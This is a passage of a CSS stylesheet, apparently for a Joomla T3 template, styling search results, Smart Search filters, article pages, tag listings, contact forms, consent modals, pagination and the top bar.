.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.search .page-title {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.search .search-box-border {
  border: 1px solid #ebebeb;
  padding: 40px;
  margin-bottom: -1px;
}
@media screen and (max-width: 768px) {
  .search .search-box-border {
    padding: 20px;
  }
}
.search .form-limit {
  margin-top: 10px;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
}
.search .form-limit label {
  margin-bottom: 3px;
  text-transform: none;
  font-weight: 500;
}
.search .form-limit #limit_chzn,
.search .form-limit #limit {
  display: inline-block;
}
.search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
.search .input-group .form-control {
  z-index: 1;
}
.searchintro {
  background: #f6f6f6;
  font-size: 18px;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 20px 40px;
}
.searchintro p {
  margin: 0;
}
.searchintro b,
.searchintro strong {
  font-weight: 400;
}
.searchintro .badge {
  font-size: 18px;
  background: #ff5a00;
  color: #ffffff;
  border-radius: 0;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: " ";
}
#searchForm:after {
  clear: both;
}
#searchForm label {
  text-transform: none;
  font-weight: 400;
}
#searchForm .form-group {
  margin-bottom: 20px;
}
#searchForm fieldset {
  margin: 0 0 20px 0;
}
#searchForm legend {
  margin-bottom: 10px;
  border: none;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container,
#searchForm label[for=limit] {
  display: inline-block;
}
#searchForm .input-group #search-searchword {
  width: 100%;
  flex: 1 1 auto;
}
#searchForm .input-group .input-group-btn {
  width: 42px;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 10px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 10px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 20px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  margin-top: 0;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 5px;
  line-height: 1.42857143;
}
.search-results .result-title a {
  color: #222222;
}
.search-results .result-title a:hover,
.search-results .result-title a:focus,
.search-results .result-title a:active {
  color: #0d48dd;
}
.search-results .result-category {
  font-size: 11px;
  color: #999999;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 20px;
}
.search-results .result-created {
  font-size: 11px;
  color: #999999;
}
.search-results .result-item {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
.search-results .result-item .img-intro {
  margin: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 30%;
    margin: 0 20px 0px 0px;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
div.finder {
  border: 1px solid #ebebeb;
  padding: 40px;
}
@media screen and (min-width: 992px) {
  div.finder {
    width: 768px;
    margin: 0 auto;
  }
}
div.finder .page-header {
  margin: 20px 0;
}
@media screen and (min-width: 768px) {
  div.finder .page-header {
    margin: 40px 0;
  }
}
@media screen and (max-width: 767px) {
  div.finder .page-header h1 {
    margin-bottom: 0;
  }
}
div.finder hr {
  border-color: #ebebeb;
}
div.finder #search-form {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  div.finder #search-form #smartsearch-btn {
    margin-bottom: 10px;
    vertical-align: top;
  }
}
div.finder .word .form-group {
  position: relative;
  display: block;
}
div.finder .word .form-group label {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
div.finder .word .form-group .inputbox {
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  div.finder .word .form-group .inputbox {
    width: 100%;
  }
}
div.finder #smartsearch-btn {
  margin-right: 8px;
}
div.finder #advancedSearch {
  margin-top: 20px;
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
}
div.finder #finder-search {
  margin: 0;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
#finder-filter-window .filter-branch .finder-selects {
  padding: 0 10px 10px 0;
}
#finder-filter-window .filter-branch .finder-selects label {
  font-weight: 600;
  text-transform: none;
}
#finder-filter-window #finder-filter-select-dates li.filter-date {
  padding-right: 10px;
}
@media (max-width: 768px) {
  #finder-filter-window #finder-filter-select-dates li.filter-date {
    width: 100%;
  }
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar {
  margin-top: 6px;
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar .input-group {
  display: flex;
}
#finder-filter-window .filter-branch.filter-branch {
  float: left;
  margin-top: 20px;
}
#finder-filter-window .filter-branch.filter-branch .control-group {
  display: inline-block;
  margin-right: 10px;
}
#finder-filter-window .filter-branch.filter-branch .control-label {
  margin-bottom: 0;
}
.item-page .article-image {
  margin-bottom: 20px;
}
.item-page .article-image img {
  max-width: 100%;
}
.item-page .article-content {
  font-size: 15px;
}
.item-page .article-header > h1 {
  margin-bottom: 20px;
}
.item-page .article-header > h1 a {
  color: #222222;
}
.item-page .article-aside {
  margin-bottom: 20px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 20px;
}
.item-page .pagenav {
  background: none;
  border: none;
  padding: 0;
}
.item-page .tags {
  margin: 20px 0;
}
.tag-category h2 {
  margin-top: 0;
  margin-bottom: 15px;
}
.tag-category .tag-info img {
  max-width: 100%;
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .tag-category .tag-info img {
    width: 50%;
    float: left;
    margin: 0 20px 0 0;
  }
}
.tag-category .filters.btn-toolbar {
  display: block;
}
.tag-category .filters #limit_chosen,
.tag-category .filters #limit {
  width: auto !important;
}
.tag-category ul.category {
  border: 0;
}
.tag-category ul.category li {
  border-bottom: 1px solid #ebebeb;
  background-color: transparent;
  padding: 0 0 30px;
  margin-bottom: 30px;
}
.tag-category ul.category li:last-child {
  border: none;
  padding: 0;
}
.tag-category ul.category li .tag-img {
  margin-bottom: 20px;
}
.tag-category ul.category li .tag-img img {
  max-width: 100%;
}
@media (min-width: 992px) {
  .tag-category ul.category li .tag-img {
    float: left;
    width: 30%;
    margin: 0 30px 0 0;
  }
}
.tag-category ul.category li .tag-body h3 {
  margin-bottom: 10px;
  line-height: 1.4;
  margin-top: 0;
}
.tag-category ul.category li .tag-body h3 a {
  color: #222222;
}
.tag-category ul.category li .tag-body h3 a:hover,
.tag-category ul.category li .tag-body h3 a:focus,
.tag-category ul.category li .tag-body h3 a:active {
  color: #ff5a00;
}
.tag-category ul.category li .tag-body p {
  display: inline;
  margin-bottom: 0;
  color: #333333;
  font-size: 14px;
}
.tag-category .filters {
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid #ebebeb;
}
.tag-category .filters #filter-search {
  float: left;
}
@media (max-width: 767px) {
  .tag-category .filters #filter-search {
    width: 63%;
  }
}
.tag-category .filters .btn-group {
  margin-left: 0;
}
@media (max-width: 767px) {
  .tag-category .filters .btn-group {
    float: none !important;
    display: block;
  }
  .tag-category .filters .btn-group.pull-right {
    margin-top: 10px;
  }
  .tag-category .filters .btn-group:after {
    content: "";
    display: block;
    clear: both;
  }
}
.contact {
  padding-top: 20px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: inherit;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.5;
  margin: 0;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 5px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  font-weight: 400;
  padding-bottom: 5px;
}
.contact label.invalid {
  background: transparent;
  color: #f44336;
}
.contact .contact-links ul li {
  margin: 0 0 10px 0;
  border: none;
}
.contact .contact-links ul li a {
  color: #333333;
  font-size: 14px;
  font-weight: 400;
  padding: 0;
  display: inline-block;
  text-transform: none;
}
.contact .contact-links ul li a > i {
  display: inline-block;
  width: 16px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background: none;
  color: #ff5a00;
}
.contact .contact-links ul li a:hover > i,
.contact .contact-links ul li a:focus > i,
.contact .contact-links ul li a:active > i {
  color: #333333;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 20px;
  }
}
.contact .control-group .control-label {
  padding: 0;
  text-align: left;
}
.contact .control-group .controls {
  float: left;
  width: 100%;
  margin-left: 0;
}
.contact .contact-box {
  border: 1px solid #ebebeb;
  border-top: 2px solid #ff5a00;
}
.contact .contact-box .contact-body {
  padding: 20px;
}
.contact .contact-box .contact-title {
  border-bottom: 1px solid #ebebeb;
  padding: 20px;
  margin: 0;
}
.contact .contact-box .contact-title h3 {
  position: relative;
}
.contact .thumbnail {
  border: 0;
  padding: 0;
}
.contact .thumbnail img {
  border: 3px solid #ebebeb;
  padding: 0;
}
.contact .contact-fields.dl-horizontal > dt {
  display: block;
  margin-right: 10px;
  width: auto;
}
#jform_captcha .grecaptcha-badge {
  bottom: 18% !important;
}
.plain-style.row {
  margin: 0 -20px;
}
@media (max-width: 767px) {
  .plain-style.row {
    margin: 0;
  }
}
.plain-style.row > [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .plain-style.row > [class^="col-"] {
    padding: 0;
  }
}
.plain-style .contact-top {
  margin-bottom: 40px;
}
.plain-style .contact-left {
  margin-bottom: 20px;
}
.plain-style .contact-left .contact-title h3 {
  font-size: 24px;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.plain-style .contact-box {
  margin-bottom: 40px;
}
.plain-style .contact-box h3 {
  margin-top: 0;
}
.plain-style .contact-box.box-bg {
  background: #222222 url('../images/contact-bg.png') no-repeat left top / cover;
  border: 0;
  color: #ffffff;
}
.plain-style .contact-box.box-bg h3 {
  color: #ffffff;
  padding: 20px;
  display: block;
  border-bottom: 1px solid #444444;
}
.plain-style .contact-box.box-bg .contact-miscinfo {
  padding: 20px;
}
.plain-style .contact-box.box-bg .contact-miscinfo p {
  color: #ffffff;
  margin-bottom: 0;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.plain-style .contact-box.box-bg .contact-miscinfo p + p {
  margin-top: 20px;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 10px;
}
#slide-contact .panel .panel-heading {
  border: 1px solid #ebebeb;
  background-color: transparent;
  color: #000000;
  margin-bottom: -1px;
  padding: 15px 20px;
}
#slide-contact .panel .panel-heading .accordion-toggle {
  position: relative;
  font-size: 14px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  display: inline-block;
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed {
  color: #333333;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed:hover {
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-body {
  border: 1px solid #ebebeb;
  padding: 20px;
}
.contact #myTabContent:before,
.contact #myTabContent:after {
  display: table;
  content: " ";
}
.contact #myTabContent:after {
  clear: both;
}
.contact-form legend {
  border: 0;
  color: #f44336;
  font-size: 13px;
  margin: 0 0 10px;
  padding: 0;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.contact-form .form-group {
  margin: 0 -20px 10px;
}
@media (max-width: 767px) {
  .contact-form .form-group {
    margin: 0 0 10px;
  }
}
.contact-form .form-group [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .contact-form .form-group [class^="col-"] {
    padding: 0;
  }
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
.contact-form #jform_contact_message.invalid {
  background: transparent;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 20px;
}
.category-item:before,
.category-item:after {
  display: table;
  content: " ";
}
.category-item:after {
  clear: both;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 20px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.category-item .item-title {
  font-weight: 500;
  margin: 0 0 10px;
  text-transform: uppercase;
  font-size: 18px;
}
.category-item .item-title > a {
  color: #222222;
}
.category-item .item-title > a:hover,
.category-item .item-title > a:focus {
  color: #ff5a00;
}
.category-item .badge {
  vertical-align: top;
  background: #ff5a00;
  border-radius: 0;
  margin-left: 5px;
}
.category-item .cat-detail {
  border: 1px solid #ebebeb;
}
.category-item .cat-intro-image img {
  max-width: 100%;
}
.category-item .cat-description {
  padding: 20px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 10px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 20px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  display: table;
  content: " ";
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 20px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #ebebeb;
  float: left;
  line-height: normal;
  margin-right: 10px;
  padding: 10px 20px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 20px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #ebebeb;
  border-radius: 0;
  float: right;
  padding: 10px;
  margin: 0 0 20px 20px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 10px 20px;
  line-height: normal;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
  color: #222222;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: #eeeeee;
}
.items-more h3 {
  margin: 0 0 20px;
}
.items-more .nav > li {
  border-top: 1px solid #ebebeb;
}
.items-more .nav > li > a {
  padding: 6px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 10px 0;
}
.display-limit {
  margin: 10px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.t3-top-bar .top-right .right-info {
  display: inline-block;
}
.t3-top-bar .languageswitcherload {
  float: none;
  padding: 10px;
  padding-right: 0;
  margin-left: 10px;
}
@media (min-width: 480px) {
  .t3-top-bar .languageswitcherload {
    border-left: 1px solid #ebebeb;
    float: right;
  }
}
.t3-top-bar .languageswitcherload .mod-languages {
  padding: 0;
  width: auto !important;
  position: static;
  left: auto;
}
.t3-top-bar .languageswitcherload .mod-languages a {
  background: none;
  border: none;
  box-shadow: none;
  color: #7b7b7b;
  font-size: 12px;
  height: auto;
  line-height: 1;
  padding: 0;
  position: relative;
}
.t3-top-bar .languageswitcherload .mod-languages.open a .fa-angle-down::before {
  content: "\f106";
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu {
  left: inherit;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);
  min-width: 70px;
  padding: 5px 10px;
  right: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li {
  display: block;
  min-width: 70px;
  margin: 0;
  padding: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a {
  padding: 3px 0px;
  font-size: 11px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  min-width: 70px;
  text-align: right;
  -webkit-transition: padding 350ms;
  -o-transition: padding 350ms;
  transition: padding 350ms;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:hover,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:focus,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:active {
  background-color: #f9f9f9;
  color: #ff5a00;
  padding-right: 12px;
  padding-left: 12px;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li + li {
  border-left: none;
  margin: 0;
  padding: 0;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 10px;
}
div.chzn-container-multi .chzn-choices {
  background-image: none;
  border-color: #ebebeb;
}
div.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
div.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input,
.chzn-container-active.chzn-with-drop .chzn-single {
  color: #555555;
  height: 40px;
  background: #ffffff;
  border-color: #ebebeb;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 12px;
  font-size: 12px;
  line-height: 26px;
  border-radius: 0;
}
.chzn-container-active.chzn-with-drop .chzn-single {
  border-color: #ebebeb !important;
}
div.chzn-container-single .chzn-single div b {
  background-position: 0 10px;
}
div.chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -16px 6.66666667px;
}
div.chzn-container-single .chzn-single span {
  margin-right: 10px;
}
div.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop,
.chzn-container.chzn-with-drop .chzn-drop {
  border-color: #ebebeb;
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.chzn-container .chzn-results li {
  padding-left: 10px;
  padding-right: 10px;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #ebebeb;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #ebebeb;
}
.btn-group .chzn-results {
  white-space: normal;
}
div.chzn-container .chzn-results li.highlighted {
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
#modal-jform_consentbox,
#modal-consentbox {
  top: 5%;
  display: block;
  z-index: 1050;
  left: 50%;
  width: 80%;
  position: fixed;
  margin-left: -40%;
  background: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  outline: none;
  padding: 0 !important;
  transform: none;
  bottom: auto;
}
#modal-jform_consentbox.in,
#modal-consentbox.in {
  opacity: 1;
  display: block !important;
}
#modal-jform_consentbox .modal-header,
#modal-consentbox .modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  overflow-y: auto;
  width: 98%;
  position: relative;
  padding: 1%;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  height: 75vh;
}
#modal-jform_consentbox .iframe,
#modal-consentbox .iframe {
  height: 98%;
}
#modal-consentbox .modal-header h3,
#modal-jform_consentbox .modal-header h3 {
  margin: 0;
  font-size: 26px;
}
#sbox-window #sbox-content iframe {
  max-width: 100%;
  max-height: 100%;
}
.j40.view-contact #contact-form .form-group {
  margin-bottom: 15px;
}
.j40.view-contact #contact-form .control-label {
  position: relative;
}
.j40.view-contact #contact-form .control-label .form-control-feedback {
  top: -5px;
  left: 0;
  bottom: auto;
}
.j40.view-contact #jform_consentbox .form-check {
  display: flex;
  align-items: flex-start;
}
.j40.view-contact #jform_consentbox .form-check .form-check-input {
  margin-top: 3px;
}
.j40.view-contact .joomla-modal {
  display: none !important;
}
.j40.view-contact .joomla-modal.show {
  display: block !important;
}
.j40.view-contact .joomla-modal .modal-dialog.modal-dialog {
  transform: translate(0);
  margin: 0;
  top: 0;
}
.j40 .joomla-modal.show .modal-dialog {
  margin-top: 0;
}
.j40.view-media .media-browser-item.selected .media-browser-select:after {
  content: '\f00c';
  color: #4caf50;
  font-family: FontAwesome3;
}
.j40 .modal-dialog .modal-body {
  height: 60vh;
}
.j40 #ja-acm-admin .jaacm-list textarea {
  height: auto !important;
}
#modules-form #options ul.nav-tabs li {
  border-top: none;
}
#modules-form #options ul.nav-tabs li .control-group .controls {
  margin-left: 180px !important;
  text-align: left;
}
#modules-form #options #ja-acm-admin .jaacm-list .chzn-container {
  width: auto !important;
}
#modules-form #options #ja-acm-admin .jaacm-list .search-choice-close {
  display: none;
}
.t3onoff label:before {
  text-align: left;
}

.page-header {
  padding-bottom: 10px;
  margin: 0 0 40px;
  border-bottom: 2px solid #222222;
  text-transform: uppercase;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
  font-weight: 700;
}
.page-subheader {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 20px;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: " ";
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 20px 0;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 2px;
}
.masthead {
  padding: 40px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 768px) {
  .masthead {
    padding: 80px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 20px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #ff5a00;
  color: #ffffff;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ffdecc;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  box-shadow: none;
}
.fade.show {
  filter: alpha(opacity=100);
  opacity: 1;
}
.modal.fade .modal-dialog {
  margin-top: 100px;
  transform: translate(0, 0);
}
.modal.fade .modal-dialog iframe {
  width: 100%;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-backdrop.show {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-header .close {
  position: absolute;
  top: 15px;
  right: 15px;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-header {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-topbar {
  background: #f6f6f6;
  border-bottom: 1px solid #ebebeb;
  color: #7b7b7b;
  font-size: 11px;
  line-height: 20px;
}
.t3-topbar .topbar-left {
  border-left: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right {
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right:before,
.t3-topbar .topbar-right:after {
  display: table;
  content: " ";
}
.t3-topbar .topbar-right:after {
  clear: both;
}
.t3-topbar .topbar-right > ul,
.t3-topbar .topbar-right > form {
  float: right;
}
.t3-topbar .topbar-right ul > li {
  display: inline-block;
}
.t3-topbar .topbar-right ul > li + li {
  border: 0;
  margin-top: 0;
  border-top: none;
}
.t3-topbar .topbar-right ul > li a {
  color: #4275f4;
  padding: 0;
  font-size: 11px;
  text-transform: none;
}
.t3-topbar .topbar-right ul > li a:hover,
.t3-topbar .topbar-right ul > li a:focus {
  background-color: transparent;
  color: #0d48dd;
}
.t3-topbar .topbar-right ul > li.active a,
.t3-topbar .topbar-right ul > li.active a:hover,
